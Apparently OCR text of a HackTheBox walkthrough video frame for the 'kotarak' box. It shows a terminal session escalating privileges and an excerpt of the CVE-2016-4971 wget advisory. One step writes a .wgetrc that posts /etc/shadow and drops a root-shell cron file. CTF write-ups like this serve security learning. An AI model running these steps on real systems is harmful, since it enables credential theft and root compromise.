 Applications
Places
Terminal
Sat 02:52
1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
Connection to 10.0.3.133 22 port [tcp/ssh] succeeded!
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
^C
Protocol mismatch.
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ su - atanas
Password:
atanas@kotarak-dmz:~$
atanas@kotarak-dmz:~$ cd ~
atanas@kotarak-dmz:~$ ls
user.txt
atanas@kotarak-dmz:~$ cd /root
atanas@kotarak-dmz:/root$ ls -la
total 48
drwxrwxrwx  6 root   root 4096 Sep 19 10:53 .
drwxr-xr-x 27 root   root 4096 Aug 29  2017 ..
-rw-------  1 atanas root  333 Jul 20  2017 app.log
-rw-------  1 root   root  499 Jan 18 09:11 .bash_history
-rw-r--r--  1 root   root 3106 Oct 22  2015 .bashrc
drwx------  3 root   root 4096 Jul 21  2017 .cache
drwxr-x---  3 root   root 4096 Jul 19  2017 .config
-rw-------  1 atanas root   66 Aug 29  2017 flag.txt
-rw-------  1 root   root  188 Jul 12  2017 .mysql_history
drwxr-xr-x  2 root   root 4096 Jul 12  2017 .nano
-rw-r--r--  1 root   root  148 Aug 17  2015 .profile
drwx------  2 root   root 4096 Jul 19  2017 .ssh
atanas@kotarak-dmz:/root$ cat app.log
10.0.3.133 - - [20/Jul/2017:22:48:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 5
03 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:50:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 5
03 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:52:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 5
03 "-" "Wget/1.16 (linux-gnu)"
atanas@kotarak-dmz:/root$ cd /dev/shm
atanas@kotarak-dmz:/dev/shm$ ls
atanas@kotarak-dmz:/dev/shm$ cat <<_EOF_>.wgetrc
> post_file = /etc/shadow
> output_document = /etc/cron.d/wget-root-shell
> _EOF_
atanas@kotarak-dmz:/dev/shm$ vi
Linux distributions should update their wget packages. It is recommended
to update wget manually if an updated package is not available for your
distribution.
IX. REFERENCES
-------------------------
http://legalhackers.com
http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exp
loit.txt
http://lists.gnu.org/archive/html/info-gnu/2016-06/msg00004.html
http://www.ubuntu.com/usn/usn-3012-1/
https://bugzilla.redhat.com/show_bug.cgi?id=1343666#c1
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4971
X. CREDITS
-------------------------
The vulnerability has been discovered by Dawid Golunski
dawid (at) legalhackers (dot) com
legalhackers.com
XI. REVISION HISTORY
-------------------------
06.07.2016 - Advisory released
XII. LEGAL NOTICES
-------------------------
The information contained within this advisory is supplied "as-is" with
no warranties or guarantees of fitness of use or otherwise. I accept no
responsibility for any damage caused by the use or misuse of this information.r
root@ippSec:~/Documents/htb/boxes/kotarak#
[HTB] 0:openvpn- 1:nc*
"ippSec" 02:52 03-Mar-18